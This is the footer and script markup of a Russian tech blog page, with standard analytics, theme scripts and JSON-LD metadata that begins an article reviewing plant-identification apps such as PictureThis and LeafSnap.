    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
		<div class="footer-holder" id="footer" data-id="footer">
			<div class="jeg_footer jeg_footer_1 normal">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">

                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_categories" id="categories-3"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Рубрики</span></h3></div>
			<ul>
					<li class="cat-item cat-item-195"><a href="https://geeker.ru/android/">Android</a>
</li>
	<li class="cat-item cat-item-375"><a href="https://geeker.ru/windows/">Windows</a>
</li>
	<li class="cat-item cat-item-374"><a href="https://geeker.ru/video/">Видео</a>
</li>
	<li class="cat-item cat-item-373"><a href="https://geeker.ru/games/">Игры</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://geeker.ru/internet/">Интернет</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://geeker.ru/music/">Музыка</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://geeker.ru/education/">Обучение</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://geeker.ru/travel/">Путешествия</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://geeker.ru/photo/">Фото</a>
</li>
			</ul>

			</div>                        </div>
                        <div class="col-md-4 footer_column">
                                                    </div>
                        <div class="col-md-4 footer_column">
                                                    </div>
                    </div>
                </div>


                
                <div class="jeg_footer_secondary clearfix">

                    <!-- secondary footer right -->

                    <div class="footer_right">

                        <ul class="jeg_menu_footer"><li id="menu-item-29646" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29646"><a href="https://geeker.ru/terms/">Пользовательское соглашение</a></li>
<li id="menu-item-41634" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41634"><a href="https://geeker.ru/privacy/">Политика конфиденциальности</a></li>
<li id="menu-item-39317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39317"><a href="https://geeker.ru/sitemap/">Карта сайта</a></li>
</ul>
                        
                        
                    </div>

                    <!-- secondary footer left -->

                    
                    
                                            <p class="copyright"> © 2025 Гикер. Копирование материалов запрещено. </p>
                    
                </div> <!-- secondary menu -->

                

            </div>
        </div>
    </div>
</div><!-- /.footer -->
		</div>
					<div class="jscroll-to-top desktop">
				<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
			</div>
			</div>

	<template id="tp-language" data-tp-language="ru_RU"></template><script type="rocketlazyloadscript" data-rocket-type="text/javascript">var jfla = ["view_counter"]</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/jnews\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="rocketlazyloadscript">var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(4512544, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/4512544" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="dark">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand square">
    <a href="#" aria-label="Кнопка поиска" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://geeker.ru/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Поиск..." type="text" value="" autocomplete="off">
	<button aria-label="Кнопка поиска" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Безрезультатно    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Просмотреть все результаты    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu sf-js-hover"><li id="menu-item-39835" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39835"><a href="https://geeker.ru/android/">Android</a></li>
<li id="menu-item-39836" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39836"><a href="https://geeker.ru/games/">Игры</a></li>
<li id="menu-item-39837" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-39837"><a href="https://geeker.ru/photo/">Фото</a></li>
<li id="menu-item-39838" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39838"><a href="https://geeker.ru/internet/">Интернет</a></li>
<li id="menu-item-39839" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39839"><a href="https://geeker.ru/video/">Видео</a></li>
<li id="menu-item-39840" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39840"><a href="https://geeker.ru/music/">Музыка</a></li>
<li id="menu-item-39833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39833"><a href="https://geeker.ru/about/">О проекте</a></li>
<li id="menu-item-39834" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39834"><a href="https://geeker.ru/contacts/">Контакты</a></li>
</ul></div><div class="jeg_aside_item socials_widget nobg">
    <a href="https://vk.com/geeker" target='_blank' rel='external noopener nofollow'  aria-label="Найдите нас на ВК" class="jeg_vk"><i class="fa fa-vk"></i> </a><a href="https://twitter.com/geeker_ru" target='_blank' rel='external noopener nofollow'  aria-label="Найдите нас на Твиттер" class="jeg_twitter"><i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i> </a><a href="https://geeker.ru/feed/" target='_blank' rel='external noopener nofollow'  aria-label="Найдите нас на RSS" class="jeg_rss"><i class="fa fa-rss"></i> </a></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item jeg_aside_copyright">
	<p>© 2025 Гикер. Копирование материалов запрещено.</p>
</div>    </div>
</div>    </div>
</div><div class="jeg_read_progress_wrapper"><div class="jeg_progress_container bottom"><span class="progress-bar"></span></div></div><link rel='stylesheet' id='jnews-scheme-css' href='https://geeker.ru/wp-content/themes/jnews/data/import/tech/scheme.css' type='text/css' media='all' />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://geeker.ru/wp-includes/js/hoverIntent.min.js" id="hoverIntent-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://geeker.ru/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://geeker.ru/wp-content/themes/jnews/assets/js/isotope.js" id="isotope-js" defer></script>
<script type="text/javascript" src="https://geeker.ru/wp-content/themes/jnews/assets/js/lazysizes.js" id="lazysizes-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://geeker.ru/wp-content/themes/jnews/assets/js/ls.bgset.js" id="bgset-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://geeker.ru/wp-content/themes/jnews/assets/js/superfish.js" id="superfish-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://geeker.ru/wp-content/themes/jnews/assets/js/theia-sticky-sidebar.js" id="theia-sticky-sidebar-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://geeker.ru/wp-content/themes/jnews/assets/js/jquery.waypoints.js" id="waypoint-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://geeker.ru/wp-content/themes/jnews/assets/js/jquery.scrollTo.js" id="scrollto-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://geeker.ru/wp-content/themes/jnews/assets/js/jquery.parallax.js" id="parallax-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://geeker.ru/wp-content/themes/jnews/assets/js/jquery.okayNav.js" id="okaynav-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://geeker.ru/wp-content/themes/jnews/assets/js/jquery.mousewheel.js" id="mousewheel-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://geeker.ru/wp-content/themes/jnews/assets/js/modernizr-custom.js" id="modernizr-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://geeker.ru/wp-content/themes/jnews/assets/js/jquery.smartresize.js" id="smartresize-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://geeker.ru/wp-content/themes/jnews/assets/js/chosen.jquery.js" id="chosen-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://geeker.ru/wp-content/themes/jnews/assets/js/jquery.magnific-popup.js" id="magnific-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://geeker.ru/wp-content/themes/jnews/assets/js/jquery.jnewsgif.js" id="jnews-gif-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://geeker.ru/wp-content/themes/jnews/assets/js/jquery.jsticky.js" id="jnews-sticky-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://geeker.ru/wp-content/themes/jnews/assets/js/jquery.transit.min.js" id="jquery-transit-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://geeker.ru/wp-content/themes/jnews/assets/js/jquery.module.js" id="jnews-landing-module-js" defer></script>
<script type="text/javascript" id="jnews-main-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https:\/\/geeker.ru\/photo\/opredelit-rastenie-po-foto","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"ru_RU","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"43531","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"\/","site_domain":"geeker.ru","zoom_button":"0","dm_cookie_time":"0","custom_login":""};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://geeker.ru/wp-content/themes/jnews/assets/js/main.js" id="jnews-main-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://geeker.ru/wp-content/themes/jnews/assets/js/zoom-button.js" id="jnews-zoom-button-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://geeker.ru/wp-content/themes/jnews/assets/js/popup-post.js" id="jnews-popup-post-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://geeker.ru/wp-content/themes/jnews/assets/js/darkmode.js" id="jnews-darkmode-js" defer></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://geeker.ru/wp-content/themes/jnews/assets/js/html5shiv.min.js" id="html5shiv-js"></script>
<![endif]-->
<script type="rocketlazyloadscript" data-rocket-type="module">;/*! instant.page v5.1.1 - (C) 2019-2020 Alexandre Dieulot - https://instant.page/license */
let t,e;const n=new Set,o=document.createElement("link"),i=o.relList&&o.relList.supports&&o.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype,s="instantAllowQueryString"in document.body.dataset,a="instantAllowExternalLinks"in document.body.dataset,r="instantWhitelist"in document.body.dataset,c="instantMousedownShortcut"in document.body.dataset,d=1111;let l=65,u=!1,f=!1,m=!1;if("instantIntensity"in document.body.dataset){const t=document.body.dataset.instantIntensity;if("mousedown"==t.substr(0,9))u=!0,"mousedown-only"==t&&(f=!0);else if("viewport"==t.substr(0,8))navigator.connection&&(navigator.connection.saveData||navigator.connection.effectiveType&&navigator.connection.effectiveType.includes("2g"))||("viewport"==t?document.documentElement.clientWidth*document.documentElement.clientHeight<45e4&&(m=!0):"viewport-all"==t&&(m=!0));else{const e=parseInt(t);isNaN(e)||(l=e)}}if(i){const n={capture:!0,passive:!0};if(f||document.addEventListener("touchstart",(function(t){e=performance.now();const n=t.target.closest("a");h(n)&&v(n.href)}),n),u?c||document.addEventListener("mousedown",(function(t){const e=t.target.closest("a");h(e)&&v(e.href)}),n):document.addEventListener("mouseover",(function(n){if(performance.now()-e<d)return;if(!("closest"in n.target))return;const o=n.target.closest("a");h(o)&&(o.addEventListener("mouseout",p,{passive:!0}),t=setTimeout((()=>{v(o.href),t=void 0}),l))}),n),c&&document.addEventListener("mousedown",(function(t){if(performance.now()-e<d)return;const n=t.target.closest("a");if(t.which>1||t.metaKey||t.ctrlKey)return;if(!n)return;n.addEventListener("click",(function(t){1337!=t.detail&&t.preventDefault()}),{capture:!0,passive:!1,once:!0});const o=new MouseEvent("click",{view:window,bubbles:!0,cancelable:!1,detail:1337});n.dispatchEvent(o)}),n),m){let t;(t=window.requestIdleCallback?t=>{requestIdleCallback(t,{timeout:1500})}:t=>{t()})((()=>{const t=new IntersectionObserver((e=>{e.forEach((e=>{if(e.isIntersecting){const n=e.target;t.unobserve(n),v(n.href)}}))}));document.querySelectorAll("a").forEach((e=>{h(e)&&t.observe(e)}))}))}}function p(e){e.relatedTarget&&e.target.closest("a")==e.relatedTarget.closest("a")||t&&(clearTimeout(t),t=void 0)}function h(t){if(t&&t.href&&(!r||"instant"in t.dataset)&&(a||t.origin==location.origin||"instant"in t.dataset)&&["http:","https:"].includes(t.protocol)&&("http:"!=t.protocol||"https:"!=location.protocol)&&(s||!t.search||"instant"in t.dataset)&&!(t.hash&&t.pathname+t.search==location.pathname+location.search||"noInstant"in t.dataset))return!0}function v(t){if(n.has(t))return;const e=document.createElement("link");e.rel="prefetch",e.href=t,document.head.appendChild(e),n.add(t)}</script><div class="jeg_ad jnews_mobile_sticky_ads "></div><script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/geeker.ru\/photo\/opredelit-rastenie-po-foto\/"},"dateCreated":"2021-07-23 14:46:03+04:00","datePublished":"2021-07-23 14:46:03+04:00","dateModified":"2023-09-22 15:45:44+04:00","url":"https:\/\/geeker.ru\/photo\/opredelit-rastenie-po-foto\/","headline":"7 \u043b\u0443\u0447\u0448\u0438\u0445 \u043f\u0440\u0438\u043b\u043e\u0436\u0435\u043d\u0438\u0439 \u0434\u043b\u044f \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0435\u043d\u0438\u044f \u0440\u0430\u0441\u0442\u0435\u043d\u0438\u0439 \u0438 \u0446\u0432\u0435\u0442\u043e\u0432 \u043f\u043e \u0444\u043e\u0442\u043e\u0433\u0440\u0430\u0444\u0438\u0438","name":"7 \u043b\u0443\u0447\u0448\u0438\u0445 \u043f\u0440\u0438\u043b\u043e\u0436\u0435\u043d\u0438\u0439 \u0434\u043b\u044f \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0435\u043d\u0438\u044f \u0440\u0430\u0441\u0442\u0435\u043d\u0438\u0439 \u0438 \u0446\u0432\u0435\u0442\u043e\u0432 \u043f\u043e \u0444\u043e\u0442\u043e\u0433\u0440\u0430\u0444\u0438\u0438","articleBody":"\u0425\u043e\u0442\u0438\u0442\u0435 \u0432\u0435\u0440\u044c\u0442\u0435, \u0445\u043e\u0442\u0438\u0442\u0435 \u043d\u0435\u0442, \u043d\u043e \u0435\u0441\u0442\u044c \u0434\u043e\u0432\u043e\u043b\u044c\u043d\u043e \u043c\u043d\u043e\u0433\u043e \u043f\u0440\u0438\u043b\u043e\u0436\u0435\u043d\u0438\u0439 \u0434\u043b\u044f \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0435\u043d\u0438\u044f \u0440\u0430\u0441\u0442\u0435\u043d\u0438\u0439 \u0438 \u0446\u0432\u0435\u0442\u043e\u0432. \u042f\u00a0\u0440\u0430\u0441\u0441\u043a\u0430\u0436\u0443 \u0432\u0430\u043c \u043f\u0440\u043e \u0441\u0430\u043c\u044b\u0435 \u043b\u0443\u0447\u0448\u0438\u0435. \u0412\u0435\u0440\u043d\u0435\u0435, \u0442\u0435, \u0447\u0442\u043e\u00a0\u0441\u0447\u0438\u0442\u0430\u044e \u043b\u0443\u0447\u0448\u0438\u043c\u0438 \u043f\u043e \u0441\u0443\u0431\u044a\u0435\u043a\u0442\u0438\u0432\u043d\u044b\u043c \u043f\u0440\u0438\u0447\u0438\u043d\u0430\u043c. \u041d\u0435\u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0438\u0437 \u043d\u0438\u0445 \u043e\u0447\u0435\u043d\u044c \u043f\u043e\u0445\u043e\u0436\u0438 \u043f\u043e \u0444\u0443\u043d\u043a\u0446\u0438\u044f\u043c, \u0434\u0440\u0443\u0433\u0438\u0435 \u043d\u0435\u043c\u043d\u043e\u0433\u043e \u0431\u043e\u043b\u0435\u0435 \u0441\u0432\u043e\u0435\u043e\u0431\u0440\u0430\u0437\u043d\u044b. \u041d\u043e \u0432\u0441\u0435 \u0434\u043e \u043e\u0434\u043d\u043e\u0433\u043e \u043f\u043e-\u043d\u0430\u0441\u0442\u043e\u044f\u0449\u0435\u043c\u0443 \u0445\u043e\u0440\u043e\u0448\u0438.\r\n\r\n\u041e\u043d\u0438 \u043d\u0435 \u0442\u043e\u043b\u044c\u043a\u043e \u043f\u043e\u043c\u043e\u0433\u0443\u0442 \u0443\u0437\u043d\u0430\u0442\u044c, \u043a\u0430\u043a \u043d\u0430\u0437\u044b\u0432\u0430\u0435\u0442\u0441\u044f \u0442\u043e\u0442 \u0438\u043b\u0438 \u0438\u043d\u043e\u0439 \u0446\u0432\u0435\u0442\u043e\u043a \u0438\u043b\u0438 \u0440\u0430\u0441\u0442\u0435\u043d\u0438\u0435, \u043d\u043e \u0438 \u0440\u0430\u0441\u0441\u043a\u0430\u0437\u0430\u0442\u044c \u043e \u043d\u0435\u043c. \u041a\u0440\u043e\u043c\u0435 \u0442\u043e\u0433\u043e, \u044f \u0440\u0430\u0441\u0441\u043a\u0430\u0436\u0443 \u043e \u043f\u0440\u0438\u043b\u043e\u0436\u0435\u043d\u0438\u0438 \u0434\u043b\u044f \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0435\u043d\u0438\u044f \u043d\u0430\u0441\u0435\u043a\u043e\u043c\u044b\u0445, \u043a\u043e\u0442\u043e\u0440\u043e\u0435 \u0442\u043e\u0436\u0435 \u0441\u043e\u0441\u043b\u0443\u0436\u0438\u0442 \u0445\u043e\u0440\u043e\u0448\u0443\u044e \u0441\u043b\u0443\u0436\u0431\u0443 \u0441\u0430\u0434\u043e\u0432\u043e\u0434\u0430\u043c. \u0415\u0441\u043b\u0438 \u0432\u0430\u043c \u0441\u0442\u0430\u043b\u043e \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u043e, \u0442\u043e \u0447\u0438\u0442\u0430\u0439\u0442\u0435 \u0434\u0430\u043b\u044c\u0448\u0435.\r\n<h2><strong>PictureThis<\/strong><\/h2>\r\n[gallery link=\"file\" size=\"medium\" ids=\"45227,45228,45229\"]\r\n\r\n<a href=\"https:\/\/play.google.com\/store\/apps\/details?id=cn.danatech.xingseus\">PictureThis<\/a> - \u043e\u0442\u043b\u0438\u0447\u043d\u043e\u0435 \u043f\u0440\u0438\u043b\u043e\u0436\u0435\u043d\u0438\u0435 \u0441 \u043c\u043e\u0449\u043d\u044b\u043c \u0418\u0418 (\u0438\u0441\u043a\u0443\u0441\u0441\u0442\u0432\u0435\u043d\u043d\u044b\u043c \u0438\u043d\u0442\u0435\u043b\u043b\u0435\u043a\u0442\u043e\u043c). PictureThis \u043c\u043e\u0436\u0435\u0442 \u043f\u043e\u0447\u0442\u0438 \u043c\u0433\u043d\u043e\u0432\u0435\u043d\u043d\u043e \u0440\u0430\u0441\u043f\u043e\u0437\u043d\u0430\u0442\u044c \u0440\u0430\u0441\u0442\u0435\u043d\u0438\u0435, \u0446\u0432\u0435\u0442\u043e\u043a \u0438\u043b\u0438 \u0441\u043e\u0440\u043d\u044f\u043a, \u043d\u0443\u0436\u043d\u043e \u0442\u043e\u043b\u044c\u043a\u043e \u0435\u0433\u043e \u0441\u0444\u043e\u0442\u043e\u0433\u0440\u0430\u0444\u0438\u0440\u043e\u0432\u0430\u0442\u044c. \u0425\u043e\u0442\u044f \u043c\u043e\u0436\u043d\u043e \u0438 \u0432\u0440\u0443\u0447\u043d\u0443\u044e \u0438\u0441\u043a\u0430\u0442\u044c \u0432 \u0431\u0430\u0437\u0435 \u0434\u0430\u043d\u043d\u044b\u0445. \u041f\u043e \u0437\u0430\u0432\u0435\u0440\u0435\u043d\u0438\u044f\u043c \u0440\u0430\u0437\u0440\u0430\u0431\u043e\u0442\u0447\u0438\u043a\u043e\u0432, PictureThis \u0438\u0434\u0435\u043d\u0442\u0438\u0444\u0438\u0446\u0438\u0440\u0443\u0435\u0442 \u0431\u043e\u043b\u0435\u0435 400 \u0442\u044b\u0441\u044f\u0447 \u043c\u0438\u0440\u043e\u0432\u044b\u0445 \u0432\u0438\u0434\u043e\u0432 \u0440\u0430\u0441\u0442\u0435\u043d\u0438\u0439 \u0441 \u0442\u043e\u0447\u043d\u043e\u0441\u0442\u044c\u044e 98%. \u041a\u043e\u043c\u043f\u0430\u043d\u0438\u044f \u0442\u0430\u043a\u0436\u0435 \u0443\u0442\u0432\u0435\u0440\u0436\u0434\u0430\u0435\u0442, \u0447\u0442\u043e \u0432 \u0440\u0430\u0437\u0440\u0430\u0431\u043e\u0442\u043a\u0435 \u0443\u0447\u0430\u0441\u0442\u0432\u043e\u0432\u0430\u043b\u043e 80 \u0438\u0441\u0441\u043b\u0435\u0434\u043e\u0432\u0430\u0442\u0435\u043b\u0435\u0439 \u0432 \u043e\u0431\u043b\u0430\u0441\u0442\u0438 \u0431\u043e\u0442\u0430\u043d\u0438\u043a\u0438 \u0438 \u0441\u0430\u0434\u043e\u0432\u043e\u0434\u0441\u0442\u0432\u0430 \u043d\u0430 \u043f\u0440\u043e\u0442\u044f\u0436\u0435\u043d\u0438\u0438 5 \u043b\u0435\u0442, \u0447\u0442\u043e\u0431\u044b \u0441\u043e\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u044d\u0442\u0443 \u0441\u0430\u043c\u0443\u044e \u0431\u0430\u0437\u0443 \u0437\u043d\u0430\u043d\u0438\u0439.\r\n\r\n\u041a\u0430\u0436\u0434\u044b\u0439 \u043f\u0440\u0435\u0434\u0441\u0442\u0430\u0432\u0438\u0442\u0435\u043b\u044c \u0444\u043b\u043e\u0440\u044b \u0441\u043d\u0430\u0431\u0436\u0435\u043d \u043f\u043e\u0434\u0440\u043e\u0431\u043d\u044b\u043c \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435\u043c, \u0430 \u0442\u0430\u043a\u0436\u0435 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0435\u0439 \u043e \u043f\u043e\u043b\u0438\u0432\u043a\u0435, \u043f\u043e\u0434\u043a\u043e\u0440\u043c\u043a\u0435, \u043f\u0440\u043e\u0434\u043e\u043b\u0436\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u0441\u0442\u0438 \u0436\u0438\u0437\u043d\u0438, \u0432\u0440\u0435\u043c\u0435\u043d\u0438 \u0446\u0432\u0435\u0442\u0435\u043d\u0438\u044f, \u0431\u043e\u043b\u0435\u0437\u043d\u044f\u043c \u0438 \u0432\u0440\u0435\u0434\u0438\u0442\u0435\u043b\u044f\u043c. \u0427\u0442\u043e\u0431\u044b \u0434\u0438\u0430\u0433\u043d\u043e\u0441\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0437\u0430\u0431\u043e\u043b\u0435\u0432\u0430\u043d\u0438\u0435, \u043f\u0440\u043e\u0441\u0442\u043e \u0441\u0444\u043e\u0442\u043e\u0433\u0440\u0430\u0444\u0438\u0440\u0443\u0439\u0442\u0435 \u043f\u043e\u0440\u0430\u0436\u0435\u043d\u043d\u044b\u0435 \u0447\u0430\u0441\u0442\u0438 \u0441 \u0440\u0430\u0437\u043d\u044b\u0445 \u0440\u0430\u043a\u0443\u0440\u0441\u043e\u0432 (\u0442\u0440\u0435\u0431\u0443\u0435\u0442\u0441\u044f 3 \u0444\u043e\u0442\u043e\u0433\u0440\u0430\u0444\u0438\u0438).\r\n\r\n\u0415\u0441\u0442\u044c \u0438 \u0434\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0435 \u0444\u0443\u043d\u043a\u0446\u0438\u0438: \u0438\u0434\u0435\u043d\u0442\u0438\u0444\u0438\u043a\u0430\u0446\u0438\u044f \u0441\u043e\u0440\u043d\u044f\u043a\u043e\u0432, \u043e\u043f\u0430\u0441\u043d\u043e\u0441\u0442\u044c \u0434\u043b\u044f \u043f\u0438\u0442\u043e\u043c\u0446\u0435\u0432, \u043f\u043e\u043a\u0430\u0437\u044b\u0432\u0430\u0435\u0442 \u043a\u0430\u043a\u0438\u0435 \u0440\u0430\u0441\u0442\u0435\u043d\u0438\u044f \u044f\u0434\u043e\u0432\u0438\u0442\u044b \u0434\u043b\u044f \u043a\u043e\u0448\u0435\u043a \u0438 \u0441\u043e\u0431\u0430\u043a, \u0435\u0441\u0442\u044c \u0440\u0430\u0441\u043f\u043e\u0437\u043d\u0430\u0432\u0430\u043d\u0438\u0435 \u0434\u0435\u0440\u0435\u0432\u044c\u0435\u0432, \u043d\u0430\u0441\u0435\u043a\u043e\u043c\u044b\u0445 \u0438 \u0434\u0430\u0436\u0435 \u043f\u0442\u0438\u0446.\r\n\r\n\u0412\u043b\u0430\u0434\u0435\u043b\u044c\u0446\u044b \u043f\u0440\u0435\u043c\u0438\u0443\u043c-\u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0438, \u043a\u043e\u0442\u043e\u0440\u0430\u044f \u0441\u0442\u043e\u0438\u0442 2599 \u0440\u0443\u0431\u043b\u0435\u0439 \u0432 \u0433\u043e\u0434, \u043c\u043e\u0433\u0443\u0442 \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u0438\u043d\u0434\u0438\u0432\u0438\u0434\u0443\u0430\u043b\u044c\u043d\u0443\u044e \u043a\u043e\u043d\u0441\u0443\u043b\u044c\u0442\u0430\u0446\u0438\u044e \u0443 \u044d\u043a\u0441\u043f\u0435\u0440\u0442\u0430.\r\n<h2><strong>LeafSnap<\/strong><\/h2>\r\n[gallery link=\"file\" size=\"medium\" ids=\"45221,45222,45223\"]\r\n\r\n<a href=\"https:\/\/play.google.com\/store\/apps\/details?id=plant.identification.snap\">LeafSnap<\/a> - \u043e\u0434\u043d\u043e \u0438\u0437 \u043b\u0443\u0447\u0448\u0438\u0445 (\u044f \u0435\u0433\u043e \u043f\u043e\u0441\u0442\u0430\u0432\u0438\u043b \u043d\u0430 \u0432\u0442\u043e\u0440\u043e\u0435 \u043c\u0435\u0441\u0442\u043e) \u043f\u0440\u0438\u043b\u043e\u0436\u0435\u043d\u0438\u0439 \u0434\u043b\u044f \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0435\u043d\u0438\u044f \u0440\u0430\u0441\u0442\u0435\u043d\u0438\u0439 \u0438 \u0446\u0432\u0435\u0442\u043e\u0432. \u0413\u0430\u0440\u043c\u043e\u043d\u0438\u0447\u043d\u043e \u0441\u043e\u0435\u0434\u0438\u043d\u044f\u0435\u0442 \u043a\u0440\u0430\u0441\u0438\u0432\u044b\u0439 \u0434\u0438\u0437\u0430\u0439\u043d \u0438 \u0444\u0443\u043d\u043a\u0446\u0438\u043e\u043d\u0430\u043b\u044c\u043d\u043e\u0441\u0442\u044c. \u041f\u0440\u043e\u0441\u0442\u043e \u0441\u0444\u043e\u0442\u043e\u0433\u0440\u0430\u0444\u0438\u0440\u0443\u0439\u0442\u0435 \u043a\u043e\u043d\u043a\u0440\u0435\u0442\u043d\u044b\u0439 \u0446\u0432\u0435\u0442\u043e\u043a, \u0430 LeafSnap 